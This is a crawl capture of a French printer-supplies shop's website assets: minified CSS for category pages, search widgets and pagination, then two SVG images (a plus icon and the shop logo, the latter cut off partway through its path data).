.info-two__child-one:nth-child(2),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(2){margin-bottom:0!important}.container-banner-category .container-info a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:10px 40px;width:185px}@media only screen and (min-width:992px){.container-banner-category .container-info a{padding:8px 10px;font-size:12px;width:130px}}@media only screen and (min-width:1450px){.container-banner-category .container-info a{padding:10px 12px;font-size:13px;width:160px}}@media only screen and (min-width:1550px){.container-banner-category .container-info a{padding:10px 15px;font-size:14px;width:185px}}.container-page-category[data-name="Consommables pour imprimantes"] .filters__container,.container-page-category[data-name="Consommables pour imprimantes laser"] .filters__container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .filters__container,.container-page-brand[data-name="La Cartouche Française"] .filters__container{display:none;width:0%}.container-page-category[data-name="Consommables pour imprimantes"] .aa-content-results,.container-page-category[data-name="Consommables pour imprimantes laser"] .aa-content-results,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .aa-content-results,.container-page-brand[data-name="La Cartouche Française"] .aa-content-results{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0;width:100%}.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand{margin:0 0 20px 0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand{margin:0}}.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form{padding-left:0;padding-right:0;padding-bottom:0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form{padding-bottom:10px}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand{margin-bottom:0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand{margin-bottom:20px}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox{padding-bottom:0;padding-top:10px}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox{padding-bottom:10px;padding-top:0}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands{height:auto;opacity:1;overflow:hidden;transition:all 0.3s ease}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands.isSearch,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands.isSearch,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands.isSearch,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands.isSearch{height:0;opacity:0}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .ais-bort-by-title{margin-bottom:5px}@media only screen and (min-width:370px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .ais-bort-by-title{margin-bottom:0}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search{display:none}.container-page-category[data-name="Consommables pour imprimantes"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes laser"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-brand[data-name="La Cartouche Française"] .ais-InstantSearch .aa-content-results .sort-by-widget{height:110px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:370px){.container-page-category[data-name="Consommables pour imprimantes"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes laser"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-brand[data-name="La Cartouche Française"] .ais-InstantSearch .aa-content-results .sort-by-widget{height:100px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.container-page-category[data-name="Consommables pour imprimantes"] .filter-button-container,.container-page-category[data-name="Consommables pour imprimantes laser"] .filter-button-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .filter-button-container,.container-page-brand[data-name="La Cartouche Française"] .filter-button-container{display:none}.banner__brands .description__excerpt{height:auto;opacity:1;transition:all 0.3s ease-out}.banner__brands .description__excerpt.isHidden{height:0;opacity:0;overflow:hidden}.banner__brands .description{height:0;opacity:0;overflow:hidden;transition:all 0.3s ease-out}.banner__brands .description.isVisible{height:auto;opacity:1}div.sort-by-widget{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #161723;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:50px}@media only screen and (min-width:370px){div.sort-by-widget{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:992px){div.sort-by-widget{height:84px}}div.sort-by-widget>.sort-by{width:100%}@media only screen and (min-width:370px){div.sort-by-widget>.sort-by{width:60%}}@media only screen and (min-width:992px){div.sort-by-widget>.sort-by{width:auto}}div.sort-by-widget>.sort-by .ais-SortBy-select{height:42px!important;padding-left:10px;width:100%}div.sort-by-widget>.sort-by .ais-SortBy-select:focus,div.sort-by-widget>.sort-by .ais-SortBy-select:active,div.sort-by-widget>.sort-by .ais-SortBy-select:hover{padding-left:10px}@media only screen and (min-width:992px){div.sort-by-widget>.sort-by .ais-SortBy-select{width:250px}}div.sort-by-widget .stats-container{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;width:100%}@media only screen and (min-width:370px){div.sort-by-widget .stats-container{width:38%}}div.sort-by-widget .stats-container #stats{font-family:"RobotoCondensed-Bold";letter-spacing:1px;margin-top:0;margin-bottom:0}div.sort-by-widget .stats-container #stats .ais-Stats-text{color:#161723;font-size:15px}.sort-by{margin-bottom:0}.sort-by .ais-SortBy-select{background:#F2F2F2;border:0;border-radius:0;box-shadow:none;height:42px;font-size:15px!important;width:250px}#hits{margin-top:10px;margin-bottom:52px}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{position:relative}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]::before{content:"";border:1px solid;border-color:#161723;background:#fff;display:block;height:17px;width:17px;position:absolute}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]::after{content:unset}.ais-RefinementList-item.ais-RefinementList-item--selected input[type=checkbox]:checked:after{content:"L";color:#161723;background:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;height:14px;width:10px;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;-webkit-transform:rotateY(180deg) rotateZ(-37deg);transform:rotateY(180deg) rotateZ(-37deg);right:2px;font-size:13.9px;top:1px}@media only screen and (min-width:767px){.ais-RefinementList-item.ais-RefinementList-item--selected input[type=checkbox]:checked:after{right:-1px}}.wrapper-manufacturer div[data-name="La Cartouche Française"] .filter-button-container{display:none}.wrapper-manufacturer .brand{box-sizing:border-box;border:1px solid transparent}.wrapper-manufacturer .brand:hover{box-shadow:unset!important;border:1px solid #d4d4d4}.wrapper-manufacturer .brand:hover a{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wrapper-manufacturer .brand a{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.65;transition:all 0.3s}.ais-Pagination-item .ais-Pagination-link{background-color:unset;border:none;border-top:0;border-right:0;border-left:0;border-radius:0;color:#161723;font-family:"RobotoCondensed"!important;font-size:15px!important;font-weight:400}.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link,.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#161723;border-bottom:1px solid #161723;background-color:unset}.ais-Pagination-item.ais-Pagination-item--disabled{display:none}.pagination .pagination-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pagination .pagination-container .page-list.clearfix{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;box-shadow:unset}.pagination .pagination-container a{padding:.5rem .75rem;color:#161723}.pagination .pagination-container .previous,.pagination .pagination-container .next{display:-webkit-flex;display:-ms-flexbox;display:flex}.pagination .pagination-container .previous .material-icons,.pagination .pagination-container .next .material-icons{font-size:20px}.pagination .pagination-container .current a{border-bottom:1px solid #161723;color:#161723;font-size:15px}#module-cdproductcomparisonplus-compare .blockreassurance{display:none}.comparetor-page{width:100%;padding:25px 35px}@media only screen and (min-width:768px){.comparetor-page{width:95%}}.comparetor-page .comparetor-page-title h1{font-size:20px!important;margin-bottom:0!important}@media only screen and (min-width:768px){.comparetor-page .comparetor-page-title h1{font-size:28px!important}}.comparetor-page .comparetor-page-title p{font-size:18px!important}.comparetor-page .cdpcp-saved-comparison-msg{display:none}.notfount{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:80px;margin-bottom:80px}.notfount-container{padding:15px;text-align:center}.notfount-container span{font-size:50px;font-family:"NeologyDeco-Bold"}.notfount-container h1{margin-top:15px;font-size:21px!important}.notfount-container a{margin-top:30px!important}.InitialMessageBubble__StyleWrapper-sc-1e63djz-0.DLrkN.p-top-8{display:none}@media only screen and (min-width:992px){.container-shipping-custom{display:none}.section-newsletter-custom{width:77%;margin-left:-36px}.btn-newsletter-custom{width:36%;display:flex;justify-content:center;align-items:center;font-size:14px}.block_newsletter{background:#fff0}}/**
 * @author     Extly, CB <team@extly.com>
 * @copyright  Copyright (c)2007-2019 Extly, CB All rights reserved.
 * @license    GNU General Public License version 3 or later; see LICENSE.txt
 *
 * @see       https://www.extly.com
 */
 .aa-input-container--autocomplete .algolia-autocomplete{width:100%}.aa-input-container--autocomplete .aa-the-form{position:relative}.aa-input-container--autocomplete .aa-the-form input[type=search]{min-width:inherit;width:100%;border:none;padding:10px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.aa-input-container--autocomplete .aa-the-form button[type=submit],.aa-input-container--autocomplete .aa-the-form a.xt-autocomplete-button{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a;vertical-align:baseline}.aa-dropdown-menu{background-color:#fff;border:2px solid rgba(228,228,228,.6);border-top-width:1px;font-family:"Montserrat",sans-serif;width:300px;margin-top:10px;box-shadow:4px 4px 0 rgba(241,241,241,.35);font-size:11px;border-radius:4px;box-sizing:border-box}.aa-suggestion{padding:12px;border-top:1px solid rgba(228,228,228,.6);cursor:pointer;-webkit-transition:0.2s;transition:0.2s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.aa-suggestion:hover,.aa-suggestion.aa-cursor{background-color:rgba(241,241,241,.35)}.aa-suggestion>span:first-child{color:#333}.aa-suggestion>span:last-child{text-transform:uppercase;color:#a9a9a9}.aa-suggestion>span:first-child em,.aa-suggestion>span:last-child em{font-weight:700;font-style:normal;background-color:rgba(58,150,207,.1);padding:2px 0 2px 2px}.xt-suggestion-with-image{padding-left:12px;display:flex!important}.xt-suggestion-image{flex:0 1 auto!important}.xt-suggestion-text{flex:0 1 auto!important;padding-left:12px}.xt-suggestion-subtext{display:inline-block;font-size:8px;padding-top:4px}.autocomplete-footer-advanced-search{display:block}.algolia-advanced-search-link{float:left;margin-left:12px;text-decoration:none;color:#333}.algolia-advanced-search-link:hover{text-decoration:none}.algolia-powered-by-link{float:right;margin-right:5px}.ps16-search_block_top{padding-top:50px}.ps16-form-control{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;background-color:#fff;border-radius:0;border:1px solid #d6d4d4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:none;color:#9c9b9b;font-size:13px;line-height:1.42857;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;vertical-align:middle;width:100%}.ps16-search_block_top .ps16-search_query_top{display:inline-block;padding:13px 60px 13px 13px;height:45px;background:#fbfbfb;margin-right:1px}.ps16-search_block_top .aa-the-form button[type=submit].ps16-button-search,.ps16-search_block_top .aa-the-form a.ps16-button-search{background:#333;border-radius:0;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.42857;margin-bottom:0;padding:10px 0 11px 0;position:absolute;right:0;text-align:center;top:0;user-select:none;vertical-align:middle;white-space:nowrap;width:50px;bottom:0}.ps16-search_block_top .ps16-button-search span{display:none}.ps16-search_block_top .ps16-button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}.facet{margin-bottom:1rem}.ais-Panel h5{margin:2rem 0 1rem;font-weight:700}.ais-RefinementList-count{font-size:1rem;padding-left:.25rem;font-weight:700;color:#aaa}.algolia-powered-by-link{float:right;margin-right:5px}.ais-SearchBox-form{display:flex;margin-bottom:2rem}.ais-SearchBox-submit{position:relative;right:20px;cursor:not-allowed}.hit{display:flex;margin-bottom:2rem}.hit-image{flex:0 1 auto!important;margin-right:2rem}.hit-image img{width:200px;border:solid 1px #eee;border-radius:.5rem}.hit-content{flex:0 1 auto!important;text-align:left;margin-bottom:2rem}.hit-content>.hit-name{margin:.5rem 0;border-bottom:1px solid #eee!important;padding-bottom:.5rem}.hit-content>.hit-description{margin-bottom:.5rem}.ais-SearchBox-input{min-width:inherit;width:92%;border:1px solid rgba(0,0,0,.25);padding:10px;color:#7a7a7a}.ps16-instantsearch div.checker{display:inline-block}.ais-SortBy-select{display:inline-block;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.ais-Pagination{display:flex;justify-content:center}.ais-Pagination-list{justify-content:center}@media (min-width:767px){.sort-by-widget{position:relative;height:6rem}.sort-by{position:absolute;right:0}}#stats{margin-top:2rem;margin-bottom:2rem;text-align:center}.xtdir4alg_autocomplete #search-input{position:relative;display:flex;flex-direction:row-reverse}.xtdir4alg_autocomplete .autocomplete-search-results{position:absolute;display:block;z-index:99;right:0;padding:15px;margin:0;border-radius:5px;border-width:2px;box-shadow:0 0 0 2px rgba(0,0,0,.05);--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.xtdir4alg_autocomplete .hit-image img{width:100px}.xtdir4alg_autocomplete .autocomplete-footer-advanced-search{text-align:center}@media (min-width:768px){.xtdir4alg_autocomplete .autocomplete-search-results{width:75%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/icon-plus.svg
body_size: 168
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.5 19.5"><g id="Capa_1" data-name="Capa 1"><g id="Grupo_706" data-name="Grupo 706"><path id="Trazado_864" data-name="Trazado 864" d="M10,.25c-.21,0-.63.17-.63.38V9.37H.63c-.21,0-.38.42-.38.63s.17.62.38.63H9.37v8.74c0,.21.42.38.63.38s.63-.17.63-.38V10.63h8.74c.21,0,.38-.42.38-.63s-.17-.62-.38-.63H10.63V.62C10.63.41,10.21.25,10,.25Z" transform="translate(-0.25 -0.25)" fill="#161723"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg
body_size: 1913
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 858.9 120.2" style="enable-background:new 0 0 858.9 120.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0FAF;}
	.st1{fill:#352CAB;}
	.st2{enable-background:new    ;}
	.st3{fill:#1D2144;}
</style>
<g>
	<path id="Trazado_121_15_" class="st0" d="M9.6,63.4h53.9v52.1c-1.8,0-3.5,0-5.2-0.1C30.8,113.6,9.5,90.8,9.6,63.4L9.6,63.4z"/>
	<path id="Trazado_122_19_" class="st1" d="M51.8,97.6V63.4c7.3-0.1,13.1-6.1,13-13.4c-0.1-7.1-5.9-12.9-13-13H9.6V2.9h42.3
		c26.2,0,47.3,21.2,47.3,47.4C99.1,76.4,78,97.6,51.8,97.6L51.8,97.6z"/>
	<g class="st2">
		<path class="st3" d="M130.4,75.1l16.1-3.3c0.7,5.6,4.4,8.4,11,8.4c3.3,0,5.9-0.6,7.9-1.9c2-1.2,3-2.8,3-4.6c0-1.7-0.9-3.1-2.7-4.2
			s-4-1.7-6.7-2c-2.7-0.3-5.6-0.8-8.7-1.6c-3.1-0.7-6-1.6-8.7-2.6c-2.7-1-4.9-2.8-6.7-5.4c-1.8-2.5-2.7-5.7-2.7-9.5
			c0-5.6,2.4-10.2,7.2-13.9c4.8-3.7,10.8-5.6,18.1-5.6c7.2,0,13.2,1.6,17.9,4.8c4.7,3.2,7.5,7.5,8.4,13l-16,3.3
			c-0.8-5.6-4.2-8.4-10.3-8.4c-2.6,0-4.8,0.6-6.5,1.7c-1.7,1.1-2.6,2.5-2.6,4.3c0,1.8,0.9,3.3,2.7,4.3c1.8,1,4,1.7,6.7,2
			c2.7,0.3,5.6,0.9,8.7,1.6c3.1,0.8,6,1.7,8.7,2.7c2.7,1,4.9,2.8,6.7,5.4c1.8,2.6,2.7,5.8,2.7,9.7c0,5.5-2.6,10.1-7.9,13.8
			c-5.3,3.7-11.7,5.6-19.2,5.6c-7.6,0-13.7-1.6-18.6-4.8C134.1,84.9,131.2,80.5,130.4,75.1z"/>
		<path class="st3" d="M232.4,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.5-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V3.4h16.1v42.5c1.6-5.3,4.3-9.4,8.1-12.4
			C223,30.5,227.4,28.9,232.4,28.9z"/>
		<path class="st3" d="M275.9,83.7c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.4-22.8c6.3-6.1,14.1-9.2,23.5-9.2
			c9.4,0,17.2,3.1,23.5,9.2c6.3,6.1,9.4,13.7,9.4,22.8c0,9.1-3.1,16.7-9.4,22.8c-6.3,6.1-14.1,9.2-23.5,9.2
			C290,92.9,282.2,89.9,275.9,83.7z M283.2,60.9c0,4.9,1.6,9.1,4.7,12.4c3.1,3.3,7,5,11.6,5c4.6,0,8.5-1.6,11.6-5
			c3.1-3.3,4.7-7.4,4.7-12.4c0-4.9-1.6-9-4.7-12.3c-3.1-3.3-7-4.9-11.6-4.9c-4.6,0-8.5,1.7-11.6,5C284.7,52,283.2,56.1,283.2,60.9z"
			/>
		<path class="st3" d="M382.8,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5H344V30.1h16.1v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C372.7,30.6,377.4,28.9,382.8,28.9z M377,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4C368.1,76.6,372.1,78.2,377,78.2z
			"/>
		<path class="st3" d="M450.1,67.9h-31.5V53.6h31.5V67.9z"/>
		<path class="st3" d="M500.6,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5h-16.1V30.1H478v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C490.6,30.6,495.2,28.9,500.6,28.9z M494.8,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4
			C485.9,76.6,489.9,78.2,494.8,78.2z"/>
		<path class="st3" d="M555,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5h-16.1V30.1H555z"/>
